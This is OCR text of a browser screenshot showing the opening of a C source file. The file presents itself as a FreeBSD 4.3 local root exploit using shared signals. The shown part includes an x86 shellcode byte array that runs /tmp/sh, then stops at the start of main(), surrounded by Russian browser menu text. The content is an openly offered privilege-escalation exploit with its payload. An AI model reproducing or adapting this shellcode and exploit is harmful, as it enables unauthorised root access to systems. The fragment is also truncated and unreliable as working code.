 http://www.security.nnov.ru/files/vvfreebsd.c - Microsoft Internet Explorer
Файл Правка Вид Избранное Сервис Справка
Назад Поиск Избранное Медиа
Адрес: http://www.security.nnov.ru/files/vvfreebsd.c Переход Ссылки »
/*
FreeBSD 4.3 local root exploit using shared signals.
Written by Georgi Guninski http://www.guninski.com
*/
#include <stdio.h>
#include <signal.h>
#include <unistd.h>
int vv1;
#define MYSIG SIGINT
//exec "/tmp/sh", shellcode gotten from the internet and modified
unsigned char bsdshell[] = "\x90\x90\x90\x90\x90\x90\x90\x90"
"\x31\xc0\x50\x50\xb0\xb7\xcd\x80"
"\x31\xc0\x50\x50\xb0\x17\xcd\x80"
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x74\x6d\x70\x89\xe3\x50\x53\x50\x54\x53"
"\xb0\x3b\x50\xcd\x80\x90\x90\x90";
typedef (*PROG)();
extern char **environ;
int main(int ac,char **av)
{
Готово Интернет